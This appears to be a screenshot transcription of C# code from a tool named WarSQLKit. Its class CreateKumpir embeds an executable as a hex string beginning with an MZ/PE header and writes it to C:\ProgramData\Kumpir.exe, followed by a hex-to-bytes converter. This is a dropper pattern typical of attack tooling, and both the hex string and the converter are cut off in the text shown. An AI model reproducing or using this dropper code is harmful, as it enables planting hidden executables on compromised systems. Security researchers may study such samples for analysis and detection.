 namespace WarSQLKit
{
7 references
public class CreateKumpir
{
7 references
public void KumpirBytes()
{
string hex = "0x4D5A40000100000002000000FFFF0000B8000000000000000A000000000000000E1FBA0E00B409CD21B8014CCD2149742773202E4E45542045584524400000
File.WriteAllBytes("C:\\ProgramData\\Kumpir.exe", ConvertToByteArray(hex));
}
1 reference
public static byte[] ConvertToByteArray(string value)
{
byte[] bytes = null;
if (string.IsNullOrEmpty(value))
bytes = null;
else
{
int string_length = value.Length;
int character_index = (value.StartsWith("0x", StringComparison.Ordinal)) ? 2 : 0;
int number_of_characters = string_length - character_index;
bool add_leading_zero = false;
if (0 != (number_of_characters % 2))
{
add_leading_zero = true;
number_of_characters += 1;
}
bytes = new byte[number_of_characters / 2];
int write_index = 0;
if (add_leading_zero)
{
bytes[write_index++] = FromCharacterToByte(value[character_index], character_index);
character_index += 1;